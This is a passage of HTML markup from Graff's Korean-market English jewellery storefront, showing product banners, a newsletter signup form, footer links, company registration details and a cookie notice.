                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center__m"><span class="h-text--h1">Earrings</span><br /><p class="h-text--center__m"><span class="h-text--body-lg">Shop spectacular diamond earrings at Graff. Each set with a unique design incorporating exceptionally rare diamonds and gemstones with unique settings.</span></p><p class="h-text--center__m"><span style="text-decoration;"><a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"><span class="b-btn--type-1">SHOP NOW</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    h-pb--56__d h-pb--8__m h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pl--16__m h-pr--16__m h-pr--96__d h-pb--0__m  l-grid__col-7-d ">
                <div class="b-bnr__wrapper" id="bnr-48d79b6edcbc7ee20b4394f8ae">
                    
                        









    <style>
        .picture-48d79b6edcbc7ee20b4394f8ae .b-picture__el {
            position: relative;
        }

        .picture-48d79b6edcbc7ee20b4394f8ae .b-picture__el img {
            position: absolute;
        }

        .picture-48d79b6edcbc7ee20b4394f8ae .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-48d79b6edcbc7ee20b4394f8ae .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-48d79b6edcbc7ee20b4394f8ae .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-48d79b6edcbc7ee20b4394f8ae"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6fc0afe6/Homepage%20Images/January_26/Graff-LNY-Necklaces-1490x995px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80c4dac5/Landing%20Pages/LNY%202026/Graff-Lunar-New-Year-26-Butterfly-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw80c4dac5/Landing%20Pages/LNY%202026/Graff-Lunar-New-Year-26-Butterfly-1080x1350px.jpg"
            alt="Image shows Graff Diamond Heart Shape Pendant"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p class="h-text--center__m"><span class="h-text--h1">Necklaces & Pendants</span><br /><p style="text-align: left;"><span class="h-text--body-lg"><p class="h-text--center__m"><span class="h-text--body-lg">Shop contemporary diamond necklaces and pendants that channel the brilliance of Graff’s signature stone. </span></p><p class="h-text--center__m"><span style="text-decoration;"><a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"><span class="b-btn--type-1">SHOP NOW</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    h-pt--48__d h-pt--16__m
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
                <div  class="b-section__title  ">The House of Graff</div>
            
            
                <div  class="b-section__subtitle h-text--h3  ">Featured</div>
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-27605afed2462723f23cd001f7">
                    
                        









    <style>
        .picture-27605afed2462723f23cd001f7 .b-picture__el {
            position: relative;
        }

        .picture-27605afed2462723f23cd001f7 .b-picture__el img {
            position: absolute;
        }

        .picture-27605afed2462723f23cd001f7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-27605afed2462723f23cd001f7 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-27605afed2462723f23cd001f7 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-27605afed2462723f23cd001f7"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw991d5c1d/Homepage%20Images/January_26/Graff-bridal-guides-footer-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw991d5c1d/Homepage%20Images/January_26/Graff-bridal-guides-footer-1398x789px.jpg"
            alt="Bridal Guides - image shows Graff diamond pear shape engagement ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Bridal Guides</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">At Graff, everything begins with the diamond – discover the Graff Difference.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html"><button type="button"><span class="b-btn--type-1">DISCOVER</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/bridal-guides.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--0__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    data-slide-start-position="300"
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-775195a4022d2b8ccba9b91a17">
                    
                        









    <style>
        .picture-775195a4022d2b8ccba9b91a17 .b-picture__el {
            position: relative;
        }

        .picture-775195a4022d2b8ccba9b91a17 .b-picture__el img {
            position: absolute;
        }

        .picture-775195a4022d2b8ccba9b91a17 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-775195a4022d2b8ccba9b91a17 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-775195a4022d2b8ccba9b91a17 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-775195a4022d2b8ccba9b91a17"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfbc1f780/Homepage%20Images/July_25/book-an-appointment-1398x789px.jpg"
            alt="Graff boutique"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/book-an-appointment.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">Book an Appointment</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Discover our exemplary jewellery creations at your nearest Graff boutique.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/book-an-appointment.html"><button type="button"><span class="b-btn--type-1">DISCOVER</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/book-an-appointment.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class=" l-grid__col-4-d l-grid__col">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-03369c03444c17e950416caaa4">
                    
                        









    <style>
        .picture-03369c03444c17e950416caaa4 .b-picture__el {
            position: relative;
        }

        .picture-03369c03444c17e950416caaa4 .b-picture__el img {
            position: absolute;
        }

        .picture-03369c03444c17e950416caaa4 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 56.4378%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-03369c03444c17e950416caaa4 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-03369c03444c17e950416caaa4 .b-picture__el::after {
                padding-bottom: 56.4378%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-03369c03444c17e950416caaa4"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf1607910/Landing%20Pages/Festive%202025/Final/Festive-High-Jewellery-footer-1398x789px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf1607910/Landing%20Pages/Festive%202025/Final/Festive-High-Jewellery-footer-1398x789px.jpg"
            alt="Image of Orbit in Shanghai where 65th Anniversary Graff exhibition took place "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/high-jewellery/endless-radiance.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">High Jewellery</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/high-jewellery/endless-radiance.html"><button type="button"><span class="b-btn--type-1">DISCOVER</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/high-jewellery/endless-radiance.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
